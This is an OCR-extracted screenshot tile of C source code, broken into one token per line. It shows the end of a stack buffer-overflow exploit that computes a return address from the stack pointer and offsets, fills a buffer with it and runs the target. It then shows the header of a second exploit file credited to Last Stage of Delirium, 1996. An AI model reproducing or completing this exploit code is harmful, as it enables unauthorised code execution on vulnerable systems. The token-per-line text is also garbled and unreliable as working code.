
*
(
int
*
)
addr
=
(
*
(
unsigned
long
(
*
)
(
)
)
jump
)
(
)
+
OFFS
+
(
0x7fff350c
-
0x7fff31e8
-
4
)
+
ALIGN2
+
32
+
32412
;
for
(
i
=
0
;
i
<
64
;
i
++
)
*
ptr
++
=
addr
[
i
&
3
]
;
run
(
buf
)
;
}
--
--
--
--
--
--
--
--
--
--
--
--
--
--
--
--
--
--
--
-
-
--
--
--
--
--
--
--
--
--
--
--
--
--
--
--
--
--
--
--
--
--
--
/* copyright by */
/* Last Stage of Delirium, Dec 1996, 
Poland*/
#
include
<stdio.h>
#
include
<stdlib.h>
#
include
<fcntl.h>